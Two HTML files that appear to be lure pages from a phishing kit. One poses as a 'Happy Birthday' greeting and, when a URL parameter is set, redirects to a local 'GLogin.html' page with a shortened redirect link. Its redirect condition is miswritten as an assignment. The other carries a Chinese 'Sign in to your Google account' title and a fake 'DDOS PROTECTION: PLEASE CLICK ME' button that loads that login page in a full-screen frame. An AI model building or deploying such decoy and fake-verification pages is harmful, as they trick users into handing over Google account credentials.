
<file: index.html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Happy Birthday</title>
<meta name="description" content="Happy Birthday!">
<link rel="shortcut icon" type="image/x-icon" href="">
<meta name="robots" content="noindex, nofollow">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<!--<iframe width="100%" height="100%" src="" style="border:none; display: none" scrolling="no" id="frame"></iframe>-->
<script>
	/*function tddos() {
		document.getElementById("frame").src = "./content/GLogin.html?redirect="+urldata("redirect");
		document.getElementById("frame").style.display = "";
		document.getElementById("ddos").style.display = "none";
	}*/
	function urldata(key) {
		var u = location.href;
		var n = key.length;
		var i = u.search(key)+n+1;
		var a = "";
		while(u.charAt(i)!=""&&u.charAt(i)!="&") {
			a += u.charAt(i);
			++i;
		}
		return a;
	}
	if(urldata("i")="1") {
	window.location.href="./content/GLogin.html?redirect=https://goo.gl/s88vhB";
	}
</script>
	<h1 style="text-align: center;">HAPPY BIRTHDAY</h1>
</body>
</html>
</file>

<file: index2.html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>登入您的 Google 帳戶</title>
<meta name="description" content="登入 Google 帳戶以使用此服務">
<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
<meta name="robots" content="noindex, nofollow">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	<h1 style="top: 50px; cursor: pointer" id="ddos" onClick="tddos()">DDOS PROTECTION: PLEASE CLICK ME</h1>
<iframe width="100%" height="100%" src="" style="border:none; display: none" scrolling="no" id="frame"></iframe>
<script>
	function tddos() {
		document.getElementById("frame").src = "./content/GLogin.html?redirect="+urldata("redirect");
		document.getElementById("frame").style.display = "";
		document.getElementById("ddos").style.display = "none";
	}
	function urldata(key) {
		var u = location.href;
		var n = key.length;
		var i = u.search(key)+n+1;
		var a = "";
		while(u.charAt(i)!=""&&u.charAt(i)!="&") {
			a += u.charAt(i);
			++i;
		}
		return a;
	}
	function goto(url) {
		window.location.href=url;
	}
</script>
</body>
</html>
</file>
